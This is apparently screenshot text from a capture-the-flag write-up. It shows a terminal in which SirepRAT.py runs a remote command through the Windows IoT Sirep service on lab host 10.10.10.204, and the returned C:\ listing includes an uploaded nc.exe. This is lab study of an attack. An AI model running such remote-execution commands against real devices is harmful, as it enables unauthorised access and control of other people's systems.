 redteamer@redteamer:~/Desktop/iot/tool/SirepRAT$ sudo python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args "/c dir c:\
--return_output --v
---------
---------
---------
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of c:\
07/20/2020  01:36 AM    <DIR>          $Reconfig$
10/26/2018  10:35 PM    <JUNCTION>     Data [\??\Volume{ac55f613-7018-45c7-b1e9-7ddda60262fd}\]
01/16/2021  07:51 AM            45,272 nc.exe
10/26/2018  10:37 PM    <DIR>          Program Files
10/26/2018  10:38 PM    <DIR>          PROGRAMS
10/26/2018  10:37 PM    <DIR>          SystemData
10/26/2018  10:37 PM    <DIR>          Users
07/03/2020  09:35 PM    <DIR>          Windows
1 File(s)         45,272 bytes
7 Dir(s)     576,794,624 bytes free